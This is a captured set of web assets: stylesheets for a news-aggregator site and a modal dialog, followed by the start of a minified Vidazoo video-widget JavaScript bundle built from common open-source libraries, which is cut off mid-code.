        right: 0;
        font-weight: 400;
        display: none;
        top: 10px;
        z-index: 999999;
    }
    .mn-container {
        color: #000 !important;
        background: #fff;
        width: 500px;
        position: static;
        margin: 0 auto;
        height: auto;
        font-family: 'Helvetica Neue';
    }
    .mn-wrapper {
        padding: 20px;
        box-shadow: 0 0 20px 3px rgba(0,0,0,.22);
    }
    .mn-body {
        box-sizing: border-box;
        margin: 0;
        font-size: 16px;
    }
    .mn-icon-box {
        float: left;
        width: 80px;
        height: 80px;
        position: relative;
    }
    .mn-icon {
        width: 100%;
        height: 100%;
    }
    .mn-message-block {
        float: left;
        padding: 0 .2em 0 1.286em;
        box-sizing: border-box;
        width: calc(100% - 80px);
    }
    .mn-message-title {
        font-weight: bold;
        padding: 5px 0 10px 0;
        font-size: 16px;
        margin-top: 25px;
    }
    .mn-footer {
        margin-top: 15px;
    }
    .mn-button {
        color: #fff;
        border: none;
        float: right;
        cursor: pointer;
        font-size: 14px;
        background: #fff;
    }
    .mn-button:focus {
        outline: none;
    }
    .mn-button-success {
        text-transform: uppercase;
        padding: 12px 60px;
        background: #1165f1;
        box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);;
    }
    .mn-button-cancel {
        color: #909090;
        margin-top: 15px;
        margin-right: 50px;
    }
    .mn-clearfix:before {
        content: " ";
        display: table;
    }
    .mn-clearfix:after {
        content: "";
        clear: both;
        display: table;
    }
    @media only screen and (max-width: 600px) {
        .mn-container {
            width: 100%;
        }
    }
</style>

--- FILE ---
content_type: text/css
request_url: https://newssummedup.com/css/style.css
body_size: 1319
content:
.titlefont.form-control,.navbar{padding:0;color:#fff}.navbar,.navbar form input{color:#fff}.dropdown-menu,.navbar,.pagination.pg-red .active .page-link,footer{background-color:#bb1919}.navbar{font-family:'Crimson Text',serif}#logo{height:3.5em;width:4em}.titlefont{font-size:1.8em;text-align:center}input{outline:0}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;font-family:inherit;font-size:100%;background:url(http://static.tumblr.com/ftv85bp/MIXmud4tx/search-icon.png) 9px center no-repeat #fff;border:1px solid #ccc;padding:9px 10px 9px 32px;width:55px;-webkit-border-radius:10em;-moz-border-radius:10em;border-radius:10em;-webkit-transition:all .5s;-moz-transition:all .5s;transition:all .5s}#search2 input[type=search]{width:15px;padding-left:10px;color:#000;background-color:#fff;cursor:pointer}#search2 input[type=search]:hover{background-color:#fff}#search2 input[type=search]:focus{width:130px;padding-left:60px;color:#000;background-color:#fff;cursor:auto}#search2 input:-moz-placeholder{color:transparent}#search1 input[type=search]{width:15em;margin-top:.7em;margin-right:4em;color:#000;background-color:#fff;cursor:pointer}.navbar .navbar-toggler{padding:0;height:3em;width:3em;float:left}.dropdown-menu{color:#fff}#countries{color:#fff;font-family:'Crimson Text',serif;background-image:none}a:link{text-decoration:none}a:hover{text-decoration:underline}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#bb1919;border-color:#0275d8}body{background-color:#f2f2f2;font-family:'Varela Round',sans-serif}.imgsize{height:500px;width:740px}.cardtitle{font-size:2rem}#tsimgsize{min-width:100%;max-width:100%;padding-left:.5em;padding-right:.5em}.card-img-overlay{padding:0}.card-img-top{width:300px!important;padding-left:10px;padding-right:10px;padding-top:10px}.crop{width:200px;height:150px;overflow:hidden}a.title:hover{text-decoration:none}.cardsource{color:#bb1919}.carddate{font-size:.83rem}#addimg{width:-webkit-fill-available;padding-top:1rem;padding-bottom:1rem}footer{font-family:'Crimson Text',serif;color:#fff;text-align:center}ul.social-network{list-style:none;display:inline;margin-left:0!important;padding:0}ul.social-network li{display:inline;margin:-2rem 5px 0}.social-circle li a{display:inline-block;position:relative;margin:-2rem auto 0;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;text-align:center;width:50px;height:50px;font-size:20px}.social-circle li i{margin:0;line-height:50px;text-align:center;color:#bb1919}.btn-outline-danger{border:none;border-radius:4px;background-color:#fff}.btn-outline-danger:active,.btn-outline-danger:active:focus,.btn-outline-danger:focus,.btn-outline-danger:hover{background-color:#bb1919;color:#fff}ul.pages a{color:#fff;text-transform:uppercase;list-style-type:none}.footer-copyright{background-color:#a91717;font-size:1em;color:#fff}.bottomfont{font-family:Sansita,sans-serif}@media screen and (min-width:768px){.input-group-btn:not(:first-child)>.btn,.navbar form input{margin-top:1em}.titlefont{font-weight:700}.transbox{background-color:#000;opacity:.6}.countries{margin-left:4.6em;margin-top:0.3em;font-size:1em}}@media screen and (max-width:544px){.titlefont{font-size:1.2em}#logo{height:3em;width:2.5em}#search2 input[type=search]:focus{width:130px;padding-left:30px;color:#000;background-color:#fff;cursor:auto}}@media screen and (max-width:768px){.transbox{background-color:#000;opacity:.6}.placing{font-size:1.5em}}@media only screen and (min-width:360px) and (max-width:360px){#search1 input[type=search]{width:15em;margin-top:.7em;margin-right:2em;color:#000;background-color:#fff;cursor:pointer}}@media only screen and (min-width:1px) and (max-width:320px) and (-webkit-min-device-pixel-ratio:2){#search1 input[type=search]{width:15em;margin-top:.7em;margin-right:1em;color:#000;background-color:#fff;cursor:pointer}}


--- FILE ---
content_type: application/javascript
request_url: https://static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current
body_size: 15341
content:
var vdzWidgetCore=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="//static.vidazoo.com/basev/widgets/",n(n.s=12)}([function(e,t,n){"use strict";var r=n(7),o=n(23),i=Object.prototype.toString;function a(e){return"[object Array]"===i.call(e)}function c(e){return null!==e&&"object"==typeof e}function u(e){return"[object Function]"===i.call(e)}function s(e,t){if(null!==e&&void 0!==e)if("object"!=typeof e&&(e=[e]),a(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:a,isArrayBuffer:function(e){return"[object ArrayBuffer]"===i.call(e)},isBuffer:o,isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:c,isUndefined:function(e){return void 0===e},isDate:function(e){return"[object Date]"===i.call(e)},isFile:function(e){return"[object File]"===i.call(e)},isBlob:function(e){return"[object Blob]"===i.call(e)},isFunction:u,isStream:function(e){return c(e)&&u(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:s,merge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]=n}for(var r=0,o=arguments.length;r<o;r++)s(arguments[r],n);return t},extend:function(e,t,n){return s(t,function(t,o){e[o]=n&&"function"==typeof t?r(t,n):t}),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,t,n){(function(t,n){
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.5+7f2b526d
 */
!function(t,n){e.exports=n()}(0,function(){"use strict";function e(e){return"function"==typeof e}var r=Array.isArray?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},o=0,i=void 0,a=void 0,c=function(e,t){h[o]=e,h[o+1]=t,2===(o+=2)&&(a?a(v):g())};var u="undefined"!=typeof window?window:void 0,s=u||{},f=s.MutationObserver||s.WebKitMutationObserver,l="undefined"==typeof self&&void 0!==t&&"[object process]"==={}.toString.call(t),d="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){var e=setTimeout;return function(){return e(v,1)}}var h=new Array(1e3);function v(){for(var e=0;e<o;e+=2){(0,h[e])(h[e+1]),h[e]=void 0,h[e+1]=void 0}o=0}var g=void 0;function y(e,t){var n=this,r=new this.constructor(w);void 0===r[b]&&U(r);var o=n._state;if(o){var i=arguments[o-1];c(function(){return C(o,r,i,n._result)})}else R(n,r,e,t);return r}function m(e){if(e&&"object"==typeof e&&e.constructor===this)return e;var t=new this(w);return I(t,e),t}g=l?function(){return t.nextTick(v)}:f?function(){var e=0,t=new f(v),n=document.createTextNode("");return t.observe(n,{characterData:!0}),function(){n.data=e=++e%2}}():d?function(){var e=new MessageChannel;return e.port1.onmessage=v,function(){return e.port2.postMessage(0)}}():void 0===u?function(){try{var e=Function("return this")().require("vertx");return void 0!==(i=e.runOnLoop||e.runOnContext)?function(){i(v)}:p()}catch(e){return p()}}():p();var b=Math.random().toString(36).substring(2);function w(){}var _=void 0,S=1,x=2,E={error:null};function O(e){try{return e.then}catch(e){return E.error=e,E}}function j(t,n,r){n.constructor===t.constructor&&r===y&&n.constructor.resolve===m?function(e,t){t._state===S?P(e,t._result):t._state===x?A(e,t._result):R(t,void 0,function(t){return I(e,t)},function(t){return A(e,t)})}(t,n):r===E?(A(t,E.error),E.error=null):void 0===r?P(t,n):e(r)?function(e,t,n){c(function(e){var r=!1,o=function(e,t,n,r){try{e.call(t,n,r)}catch(e){return e}}(n,t,function(n){r||(r=!0,t!==n?I(e,n):P(e,n))},function(t){r||(r=!0,A(e,t))},e._label);!r&&o&&(r=!0,A(e,o))},e)}(t,n,r):P(t,n)}function I(e,t){e===t?A(e,new TypeError("You cannot resolve a promise with itself")):!function(e){var t=typeof e;return null!==e&&("object"===t||"function"===t)}(t)?P(e,t):j(e,t,O(t))}function T(e){e._onerror&&e._onerror(e._result),L(e)}function P(e,t){e._state===_&&(e._result=t,e._state=S,0!==e._subscribers.length&&c(L,e))}function A(e,t){e._state===_&&(e._state=x,e._result=t,c(T,e))}function R(e,t,n,r){var o=e._subscribers,i=o.length;e._onerror=null,o[i]=t,o[i+S]=n,o[i+x]=r,0===i&&e._state&&c(L,e)}function L(e){var t=e._subscribers,n=e._state;if(0!==t.length){for(var r=void 0,o=void 0,i=e._result,a=0;a<t.length;a+=3)r=t[a],o=t[a+n],r?C(n,r,o,i):o(i);e._subscribers.length=0}}function C(t,n,r,o){var i=e(r),a=void 0,c=void 0,u=void 0,s=void 0;if(i){if((a=function(e,t){try{return e(t)}catch(e){return E.error=e,E}}(r,o))===E?(s=!0,c=a.error,a.error=null):u=!0,n===a)return void A(n,new TypeError("A promises callback cannot return that same promise."))}else a=o,u=!0;n._state!==_||(i&&u?I(n,a):s?A(n,c):t===S?P(n,a):t===x&&A(n,a))}var k=0;function U(e){e[b]=k++,e._state=void 0,e._result=void 0,e._subscribers=[]}var D=function(){function e(e,t){this._instanceConstructor=e,this.promise=new e(w),this.promise[b]||U(this.promise),r(t)?(this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?P(this.promise,this._result):(this.length=this.length||0,this._enumerate(t),0===this._remaining&&P(this.promise,this._result))):A(this.promise,new Error("Array Methods must be provided an Array"))}return e.prototype._enumerate=function(e){for(var t=0;this._state===_&&t<e.length;t++)this._eachEntry(e[t],t)},e.prototype._eachEntry=function(e,t){var n=this._instanceConstructor,r=n.resolve;if(r===m){var o=O(e);if(o===y&&e._state!==_)this._settledAt(e._state,t,e._result);else if("function"!=typeof o)this._remaining--,this._result[t]=e;else if(n===N){var i=new n(w);j(i,e,o),this._willSettleAt(i,t)}else this._willSettleAt(new n(function(t){return t(e)}),t)}else this._willSettleAt(r(e),t)},e.prototype._settledAt=function(e,t,n){var r=this.promise;r._state===_&&(this._remaining--,e===x?A(r,n):this._result[t]=n),0===this._remaining&&P(r,this._result)},e.prototype._willSettleAt=function(e,t){var n=this;R(e,void 0,function(e){return n._settledAt(S,t,e)},function(e){return n._settledAt(x,t,e)})},e}();var N=function(){function t(e){this[b]=k++,this._result=this._state=void 0,this._subscribers=[],w!==e&&("function"!=typeof e&&function(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof t?function(e,t){try{t(function(t){I(e,t)},function(t){A(e,t)})}catch(t){A(e,t)}}(this,e):function(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}return t.prototype.catch=function(e){return this.then(null,e)},t.prototype.finally=function(t){var n=this.constructor;return e(t)?this.then(function(e){return n.resolve(t()).then(function(){return e})},function(e){return n.resolve(t()).then(function(){throw e})}):this.then(t,t)},t}();return N.prototype.then=y,N.all=function(e){return new D(this,e).promise},N.race=function(e){var t=this;return r(e)?new t(function(n,r){for(var o=e.length,i=0;i<o;i++)t.resolve(e[i]).then(n,r)}):new t(function(e,t){return t(new TypeError("You must pass an array to race."))})},N.resolve=m,N.reject=function(e){var t=new this(w);return A(t,e),t},N._setScheduler=function(e){a=e},N._setAsap=function(e){c=e},N._asap=c,N.polyfill=function(){var e=void 0;if(void 0!==n)e=n;else if("undefined"!=typeof self)e=self;else try{e=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=e.Promise;if(t){var r=null;try{r=Object.prototype.toString.call(t.resolve())}catch(e){}if("[object Promise]"===r&&!t.cast)return}e.Promise=N},N.Promise=N,N})}).call(this,n(3),n(4))},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(25),i={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var c={adapter:function(){var e;return"undefined"!=typeof XMLHttpRequest?e=n(8):void 0!==t&&(e=n(8)),e}(),transformRequest:[function(e,t){return o(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(e){c.headers[e]={}}),r.forEach(["post","put","patch"],function(e){c.headers[e]=r.merge(i)}),e.exports=c}).call(this,n(3))},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var u,s=[],f=!1,l=-1;function d(){f&&u&&(f=!1,u.length?s=u.concat(s):l=-1,s.length&&p())}function p(){if(!f){var e=c(d);f=!0;for(var t=s.length;t;){for(u=s,s=[];++l<t;)u&&u[l].run();l=-1,t=s.length}u=null,f=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];s.push(new h(e,t)),1!==s.length||f||c(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";n.r(t),function(e){n.d(t,"__extends",function(){return o}),n.d(t,"__assign",function(){return i}),n.d(t,"__rest",function(){return a}),n.d(t,"__decorate",function(){return c}),n.d(t,"__param",function(){return u}),n.d(t,"__metadata",function(){return s}),n.d(t,"__awaiter",function(){return f}),n.d(t,"__generator",function(){return l}),n.d(t,"__exportStar",function(){return d}),n.d(t,"__values",function(){return p}),n.d(t,"__read",function(){return h}),n.d(t,"__spread",function(){return v}),n.d(t,"__await",function(){return g}),n.d(t,"__asyncGenerator",function(){return y}),n.d(t,"__asyncDelegator",function(){return m}),n.d(t,"__asyncValues",function(){return b}),n.d(t,"__makeTemplateObject",function(){return w}),n.d(t,"__importStar",function(){return _}),n.d(t,"__importDefault",function(){return S});
/*! *****************************************************************************
Copyright (c) Microsoft Corporation. All rights reserved.
Licensed under the Apache License, Version 2.0 (the "License"); you may not use
this file except in compliance with the License. You may obtain a copy of the
License at http://www.apache.org/licenses/LICENSE-2.0

THIS CODE IS PROVIDED ON AN *AS IS* BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
KIND, EITHER EXPRESS OR IMPLIED, INCLUDING WITHOUT LIMITATION ANY IMPLIED
WARRANTIES OR CONDITIONS OF TITLE, FITNESS FOR A PARTICULAR PURPOSE,
MERCHANTABLITY OR NON-INFRINGEMENT.

See the Apache Version 2.0 License for specific language governing permissions
and limitations under the License.
***************************************************************************** */
var r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)};function o(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var i=function(){return(i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function a(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n}function c(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var c=e.length-1;c>=0;c--)(o=e[c])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a}function u(e,t){return function(n,r){t(n,r,e)}}function s(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}function f(t,n,r,o){return new(r||(r=e))(function(e,i){function a(e){try{u(o.next(e))}catch(e){i(e)}}function c(e){try{u(o.throw(e))}catch(e){i(e)}}function u(t){t.done?e(t.value):new r(function(e){e(t.value)}).then(a,c)}u((o=o.apply(t,n||[])).next())})}function l(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}}function d(e,t){for(var n in e)t.hasOwnProperty(n)||(t[n]=e[n])}function p(e){var t="function"==typeof Symbol&&e[Symbol.iterator],n=0;return t?t.call(e):{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}}}function h(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function v(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(h(arguments[t]));return e}function g(e){return this instanceof g?(this.v=e,this):new g(e)}function y(t,n,r){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var o,i=r.apply(t,n||[]),a=[];return o={},c("next"),c("throw"),c("return"),o[Symbol.asyncIterator]=function(){return this},o;function c(t){i[t]&&(o[t]=function(n){return new e(function(e,r){a.push([t,n,e,r])>1||u(t,n)})})}function u(t,n){try{!function(t){t.value instanceof g?e.resolve(t.value.v).then(s,f):l(a[0][2],t)}(i[t](n))}catch(e){l(a[0][3],e)}}function s(e){u("next",e)}function f(e){u("throw",e)}function l(e,t){e(t),a.shift(),a.length&&u(a[0][0],a[0][1])}}function m(e){var t,n;return t={},r("next"),r("throw",function(e){throw e}),r("return"),t[Symbol.iterator]=function(){return this},t;function r(r,o){t[r]=e[r]?function(t){return(n=!n)?{value:g(e[r](t)),done:"return"===r}:o?o(t):t}:o}}function b(t){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n,r=t[Symbol.asyncIterator];return r?r.call(t):(t=p(t),n={},o("next"),o("throw"),o("return"),n[Symbol.asyncIterator]=function(){return this},n);function o(r){n[r]=t[r]&&function(n){return new e(function(o,i){(function(t,n,r,o){e.resolve(o).then(function(e){t({value:e,done:r})},n)})(o,i,(n=t[r](n)).done,n.value)})}}}function w(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e}function _(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function S(e){return e&&e.__esModule?e:{default:e}}}.call(this,n(1))},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var r=n(5),o="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";function i(e){void 0===e&&(e=8);for(var t="",n=0;n<e;n++)t+=o.charAt(Math.floor(Math.random()*o.length));return t}function a(e){return e.map(function(e){return String.fromCharCode(e).trim()}).join("")}t.guid=i;var c=a([88,77,76,72,116,116,112,82,101,113,117,101,115,116]),u=a([111,112,101,110]),s=a([115,101,110,100]);function f(e,t){var n=window[c].prototype[e];return window[c].prototype[e]=function(){var e=Array.prototype.slice.apply(arguments);t.apply(this,[e]),n.apply(this,e)},function(){return window[c].prototype[e]=n}}function l(t,n,r){return void 0===r&&(r=document.head),new e(function(e,o){var i=document.createElement("script");i.id=t,i.src=n,i.addEventListener("load",e),i.addEventListener("error",o),r.appendChild(i)})}function d(e){return void 0===e&&(e=document),e.currentScript||document._currentScript()||e.querySelector("script[id^='vidazoo-player']")}function p(){return window.self}function h(){return window.top}t.injectScript=l,t.injectScriptWithFallback=function e(t,n,o){return r.__awaiter(this,void 0,void 0,function(){var i,a,c;return r.__generator(this,function(r){switch(r.label){case 0:return r.trys.push([0,2,,5]),i=n.shift(),[4,l(t,i,o)];case 1:return r.sent(),[2,i];case 2:return a=r.sent(),(c=o.querySelector("#"+t))&&o.removeChild(c),n.length?[4,e(t,n,o)]:[3,4];case 3:return[2,r.sent()];case 4:throw a;case 5:return[2]}})})},t.debounce=function(e,t){var n;return function(){var r=Array.prototype.slice.apply(arguments);n||(n=window.setTimeout(function(){n=null,e.apply(this,r)},t))}},t.injectStyleSheet=function(t,n,r){return void 0===r&&(r=document.head),new e(function(e,o){var i=document.createElement("link");i.id=t,i.href=n,i.rel="stylesheet",i.addEventListener("load",e),i.addEventListener("error",o),r.appendChild(i)})},t.wait=function(t){return new e(function(e){setTimeout(e,t)})},t.setStyle=function(e,t){for(var n=0,r=Object.keys(t);n<r.length;n++){var o=r[n];e.style[o]=t[o]}},t.resetStyle=function(e){e.style.cssText=""},t.currentScript=d,t.getElement=function(e,t){if(e){var n;if("$current"===e){var r=d(t),o=document.createElement("div");r.parentNode.insertBefore(o,r),n=o}else if(e.startsWith("/")){var a=document.evaluate(e,document,null,XPathResult.FIRST_ORDERED_NODE_TYPE,null).singleNodeValue;a&&(o=document.createElement("div"),a.parentNode.insertBefore(o,a),n=o)}else n=document.querySelector("#"+e);return n&&!n.id&&(n.id="vdzww_"+i(4)),n}console.warn("VIDGET: `widgetPosition` is missing, make sure to set the parameter.\r\nrefer to the documentation for more details.")},t.playerElementId=function(){return"vidazoo-player-"+i()},t.getWindowSelf=p,t.getWindowTop=h,t.inIframe=function(){try{return p()!==h()}catch(e){return!0}},t.resizeFrameElement=function(e,t,n){e.defaultView&&e.defaultView.frameElement&&(e.defaultView.frameElement.width=t,e.defaultView.frameElement.height=n)},t.getIframeElement=function(){return document.defaultView&&document.defaultView.frameElement};var v=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i,g=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino|android|ipad|playbook|silk/i;function y(e){e||(e={});var t=e.ua;return t||"undefined"==typeof navigator||(t=navigator.userAgent),t&&t.headers&&"string"==typeof t.headers["user-agent"]&&(t=t.headers["user-agent"]),"string"==typeof t&&(e.tablet?g.test(t):v.test(t))}t.isMobile=y,t.onOpen=function(e){return f(u,e)},t.onSend=function(e){return f(s,e)},t.setupDModeCheck=function(e){var t,n=!1,r=document.createElement("div");return Object.defineProperty(r,"id",{get:function(){n=!0}}),function o(){n=!1,navigator.userAgent.toLowerCase().indexOf("firefox")>-1||console&&console.log("%c",r,""),!y()&&function(e){try{return top.outerHeight-top.innerHeight>e||top.outerWidth-top.innerWidth>e}catch(e){return!1}}(300)&&(n=!0),n?e():t=window.setTimeout(o,1e3)}(),function(){window.clearTimeout(t)}}}).call(this,n(1))},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(26),i=n(28),a=n(29),c=n(30),u=n(9),s="undefined"!=typeof window&&window.btoa&&window.btoa.bind(window)||n(31);e.exports=function(e){return new t(function(t,f){var l=e.data,d=e.headers;r.isFormData(l)&&delete d["Content-Type"];var p=new XMLHttpRequest,h="onreadystatechange",v=!1;if("undefined"==typeof window||!window.XDomainRequest||"withCredentials"in p||c(e.url)||(p=new window.XDomainRequest,h="onload",v=!0,p.onprogress=function(){},p.ontimeout=function(){}),e.auth){var g=e.auth.username||"",y=e.auth.password||"";d.Authorization="Basic "+s(g+":"+y)}if(p.open(e.method.toUpperCase(),i(e.url,e.params,e.paramsSerializer),!0),p.timeout=e.timeout,p[h]=function(){if(p&&(4===p.readyState||v)&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var 